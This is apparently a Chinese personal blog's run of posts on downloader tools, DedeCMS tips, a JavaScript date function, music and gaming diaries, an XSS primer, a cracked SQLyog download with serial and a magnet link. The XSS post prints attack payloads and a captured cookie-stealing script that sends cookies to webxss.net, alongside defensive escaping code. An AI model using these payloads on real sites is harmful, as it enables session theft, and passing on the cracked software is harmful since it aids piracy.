


半次元(byc.net)是一个中文的cosplay交流社区,里面有许多高质量的cosplay作品。有时候,我们看到自己喜欢的cosplay作品,可能想保存下来。半次元提供直接查看原图的功能,但是一张张图片保存比较麻烦。为了简化保存步骤,我使用JavaScript+PHP做了一个简单的下载工具。
本工具包含bcy_download.js和bcy_download.php两个文件。
配置步骤:
1.把bcy_download.php放到web环境中;
2.把bcy_download.js的phpPath变量的值配置为为bcy_download.php的url。
phpPath的默认值为:
http://127.0.0.1/bcy_download.php
使用步骤:
1.在半次元的cosplay图片详情页面执行bcy_download.js中的代码。(你可以复制bcy_download.js代码然后打开控制台手动执行;也可在greasyfork.org安装本UserScript脚本来自动执行)
2.页面右上角出现一个下载按钮:

3.点击即可开始下载。下载按钮上会有进度提醒:

等到下载完成,会有弹窗提醒。

下载的图片会存放在bcy_download.php同目录中的bcyimg文件夹中:


注意事项:
1.下载时可能会在一张图那里卡很久,等待即可。(我这边经常下几张就卡住一会儿,不知道半次元对于连续访问大图有没有做限制)
2.由于bcy_download.php会创建中文文件夹来保存图片,所以本工具仅建议在简体中文版本的Windows操作系统上使用。在其他系统上使用可能导致创建的文件夹名字变成乱码。
3.本工具仅做交流学习之用,请合理使用。下载的图片仅供收藏,请勿未经coser授权随意传播。因使用本工具产生的任何问题,本人概不负责。
半次元(bcy.net)图片下载器发布啦

好心发个车,底下有人跟我说,腾讯不让访问。

so what?腾讯是你爹?爱点不点,关我p事?我也不关心你们点不点。好心发车还受质疑,说出来只会给我添堵。
好吧,以上吐槽,顺手发车。
危险网站,请勿访问。
腾讯毒瘤
dedecms的channelartlist是一个很有用的标签,可以一次调用多个栏目,进行循环输出。例如:
{dede:channelartlist typeid="9,6,3"}
<a href="{dede:field name='typeurl'/}">{dede:field name='typename'/}</a>
{dede:arclist row=6 titlelen=30 }
<li><a href="[field:arcurl/]" title="[field:title/]" target="_blank">[field:title/]</a></li>
{/dede:arclist}
{/dede:channelartlist}
有时候,我们想让栏目的出现顺序不按栏目id排列,而是手动指定。但是channelartlist标签是按照栏目id从小到大输出的,那么怎么改呢,打开/include/taglib/channelartlist.lib.php,找到79行的
sortrank ASC
替换成
FIELD(id,$typeid)
保存之后就ok了~
dedecmschannelartlist如何按typeid指定顺序排列

这首音乐是fripSide的《late in autumn》,歌手是南条爱乃。最早发行在超电磁炮的音乐CD《only my railgun》里,不过这是一首独立的歌曲,和超炮剧情没有关联。
我是两年前听这张CD才知道了这首歌,一见倾心。bgm、歌声、歌词都非常棒。前几天我在b站上看到了这个现场Live,现场也很赞,于是转过来一份。
前年冬天,我用这首歌曲做了好久的手机铃声和闹钟声音。现在一听到这首歌还会不由得想起冬天那种寒冷的感觉。那时下班后天色已黑,走在街道上树木萧条,空气清冷,那时我经常循环这首歌。这首歌里清冽的打击乐器的声音,南酱细细的声线,与冬天是那样的般配,听着听着,感觉……更冷了
不过这首歌也不全然是“冷”,在悲伤的基调里也有着坚定和积极的情绪,就像冬天里的一团火焰,让人感觉虽然身体冰凉,心还是热的。(我对冬天到底是有多大的怨念啊……大概是被冻傻了)
说起来,炮姐也有点时泪的感觉了……天国的魔禁三超炮三怎么还不出,还有凉宫三(
late in autumn


有时候我们可能只有网站后台,没有ftp和服务器管理权限。这时候如果要修改网站文件,可以使用 dedecms后台的“文件管理器”功能。
刚才一位朋友说他用的是二次开发的 dedecms后台,菜单里找不到文件管理器。于是我找了下文件管理器使用的php文件,这个文件是后台目录里的file_manage_main.php。输入此文件的url就可以正常使用文件管理器。
示例:
http://ex.com/dede/file_manage_main.php http://ex.com/dede/file_manage_main.php?activepath=%2Fskin%2Fcss
在 dedecms后台管理网站文件
计算第二天的日期的要点在于,在跨月时进入下一月,在跨年时进入下一年。其他时间只要天数加1就行。所以找出每个月的最后一天就ok了。
function tomorrow_date (y,m,d){ //参数里的月份需要是自然月。也就是说月份+1这步在传参前就设置好
var run = false; //判断是否是闰年
if (!(y%4)) { //如果年份是4的整数倍
if (!(y%100)) { //如果是整百年
if (!(y%400)) { //如果是400的整数
run = true;
}
}else{
run = true;
}
}
if(d==28&&m==2){ //2月28日
if(!run) { //非闰年
d=1;
m++;
}else{ //闰年
d++;
}
}else if(d==29&&m==2){ //2月29日
d=1;
m++;
}else if(d==30&&(m==4||m==6||m==9||m==11)){ //30天的月份里的第30天
d=1;
m++;
}else if(d==31){ //31天的月份里的第31天
d=1;
if (m==12){ //如果是12月则进入下一年
m=1;
y++;
}else{
m++;
}
}else{ //如果今天不是月份的最后一天
d++;
}
return "明天是"+y+"年"+m+'月'+d+'日';
}
var myDate = new Date();
var y = myDate.getFullYear();
var m = myDate.getMonth()+1; //因为js的月份是从0开始的,所以这里月份+1
var d = myDate.getDate();
document.write(tomorrow_date(y,m,d));
感谢TianMao指出闰年的问题~另外他提出了使用Date对象的setDate方法来计算下一天的办法。这个办法很简便,当我们重设了日期(第几天)后,JavaScript会自动更新Date对象的月份、年份,这样就我们就不用自己写上面的判断了。
var myDate = new Date(); myDate.setDate(myDate.getDate()+1); var y = myDate.getFullYear(); var m = myDate.getMonth()+1; var d = myDate.getDate(); console.log(y,m,d);
JavaScript计算明天的日期

2016年8月30日晚,绑定的情缘。
半个月前,我还不能想象我竟然也会有情缘,但在昨晚,我已经和柚子绑定了情缘了。
我的情缘缘——星子怀袖,是个毒萝,昵称柚子。她的签名是“其惟星辰与我同 愁心且怀袖”。某古风(似乎是)歌曲《少年熬至老》里的一句歌词。
8月15那天晚上,我去洛阳打曹炎烈,喊着“有没有中立奶妈爱我啊,之后她组了我。于是我教她去另一边打狼牙兵,之后我们准备去大战,为了方便拉她,我让她拜了我亲传。从那以后,我们就是师父父和徒弟弟了~
我们每天晚上一起玩,做完各种日常,偶尔去打下副本。她有个pvp的藏剑,但是毒萝萝只玩奶,也只玩pve。作为一个有责任心的师父,我给她换了帮贡装,买了一身dps的挖宝套,带她去包团(哼,我才不会说我黑出翔导致什么都没出)。
我和柚子都是话不多的人,我们有时候会上YY,不过基本上只聊游戏。我只知道她是大学放假,所以时间很多。她经常白天玩藏剑,晚上换毒萝和我一起做任务(有个坏消息是她很快就要开学了)。在一起玩的时间久了,慢慢的就感觉关系更亲密了。我开始做小香袋慢慢刷好感,后来她也给我刷,不知不觉已经满1500了。昨晚做完了日常,我喊她上了YY。我说,你感觉哪里放烟花比较好啊,我要给你放烟花(其实她以前在洛阳先给我放过一个无间长情)。后来我们去了三生树下,我先放了个海誓山盟,然后问她,“你愿不愿意和我绑个情缘啊?”。听到她说“可以”的时候,我超~开心的(虽然早有预料啦)。之后我们互绑了情缘,烟花连放,尽情截图~(我这关注点是不是有点不对)
从此以后,我也是有情缘缘的人啦~\(≧▽≦)/~
下面是秀恩爱截图,多图预警~也可以点右边看图模式查看大图。
Read More →
我终于有情缘缘啦~
XSS表示Cross Site Scripting(跨站脚本攻击),是指攻击者向目标站点注入HTML标签或脚本。
简单的示例如下:


http://127.0.0.1/t/index.html?%3Cscript%3Ealert(%27xx%27)%3C/script%3E
%3C和%3E是尖括号<和>。如果我们没有对XSS攻击的隐患进行处理,那么打开这个url,结果如下:

为什么呢?因为问号后面的部分将被解析为script标签,里面想放什么内容都可以,甚至也可以引入外部文件。
简单的防范办法是把提交内容里的尖括号替换为HTML实体。如:
str.replace(/</g,"<").replace(/>/g,">");
这样,尖括号已经不再是标签,而是一个普通字符了(虽然看起来是没有区别的),它里面的内容也不会被当做代码执行。
img标签页也经常被用来进行XSS攻击。例如我们可以在页面上插入一个img,以此引入任意的外部js文件:
<img src='x' onerror=appendChild(createElement('script')).src='http://127.0.0.1/t/t.js' />
我刚才用恶意图片这种攻击方法发了条评论,结果在前台页面是可以执行的QAQ 吓得我赶紧去改了。在function.php中加入以下代码:
//输出前台评论时转义HTML代码
function plc_comment_display( $comment_to_display ) {
$comment_to_display = str_replace( '<', "<", $comment_to_display );
$comment_to_display = str_replace( '>', ">", $comment_to_display );
return $comment_to_display;
}
add_filter( 'comment_text', 'plc_comment_display', '', 1);
add_filter( 'comment_text_rss', 'plc_comment_display', '', 1);
add_filter( 'comment_excerpt', 'plc_comment_display', '', 1);
这样恶意代码在前台也无法执行了,而且还原形毕露。这个代码的缺点就是以后评论里不能使用HTML标签了。
XSS虽然很坑爹,但js代码毕竟是要在浏览器里执行的,只要我们做好XSS的防范处理,让这些攻击在前台页面里执行不了,也就ok了。
ps:如果需要在评论提交时也转义一次HTML代码,可以由前台来做,也可以由后台做。向function.php里加代码:
//提交评论时转义HTML代码
function plc_comment_post( $incoming_comment ) {
$incoming_comment['comment_content'] = htmlspecialchars($incoming_comment['comment_content']);
$incoming_comment['comment_content'] = str_replace( "<", '<', $incoming_comment['comment_content'] );
$incoming_comment['comment_content'] = str_replace( ">", '>', $incoming_comment['comment_content'] );
return( $incoming_comment );
}
add_filter( 'preprocess_comment', 'plc_comment_post', '', 1);
由于我的后台之前已经有转义处理了,所以我没有启用这部分的代码。
说来可巧,我才了解了下xss,就马上遇到了一起xss攻击。今天在我管理的某网站上,也是有人通过表单提交了xss攻击的代码,可惜的是后台自带处理,他的攻击没能生效。而且那个表单的数据也不会在前台展示,因此不会影响到在线访客。
那个恶意代码提交后,后台查看如下(后台已经转义):
</textarea>‘"><sc<x>ript src=http://t.cn/RqWCoIS></sc<x>ript>

攻击者想引入一个外部js文件的计划落空了。那个这个短网址到底是什么呢?打开短网址,跳转到了http://webxss.net/iNYIsC?1461722211,输出如下js代码:
(function() {
(new Image()).src = 'http://webxss.net//index.php?do=api&id=iNYIsC&location=' + escape((function() {
try {
return document.location.href
} catch (e) {
return ''
}
})()) + '&toplocation=' + escape((function() {
try {
return top.location.href
} catch (e) {
return ''
}
})()) + '&cookie=' + escape((function() {
try {
return document.cookie
} catch (e) {
return ''
}
})()) + '&opener=' + escape((function() {
try {
return (window.opener && window.opener.location.href) ? window.opener.location.href : ''
} catch (e) {
return ''
}
})());
})();
if ('1' == 1) {
keep = new Image();
keep.src = 'http://webxss.net//index.php?do=keepsession&id=iNYIsC&url=' + escape(document.location) + '&cookie=' + escape(document.cookie)
};
x = new Image();
x.src = "http://webxss.net//authtest.php?id=iNYIsC&info=1";
攻击者从http://webxss.net/引入js代码,并盗取cookie信息,再发送给攻击者iNYIsC。

这个网站号称仅用于安全测试。啧啧啧,厉害了我的哥
简单的了解XSS攻击

SQLyog是一个易于使用的、快速而简洁的图形化管理MYSQL数据库的工具。本次分享的是SQLyog企业版,内附注册码,当软件提示注册时打开sn.txt输入注册信息即可。唯一的缺点就是版本比较旧=。=
SQLyog企业版下载 附注册码

好像有好几个月没发过合集了呢,其实是忘了←_←
发下今年8月的吧,下载速度挺不错的。
磁链:
magnet:?xt=urn:btih:6101B4C96492AD3D9F8D44973956DC48A6B5C99E&dn=%5B%E6%A1%9C%E9%83%BD%E5%AD%97%E5%B9%95%E7%BB%84%5D2016%E5%B9%B48%E6%9C%88%E5%90%88%E9%9B%86
ps:自从玩了CM3D2,身体越来越差了……是P站老司机パラ太带领我走进CM3D2的大门的←_← 配图为他发的一张作品。

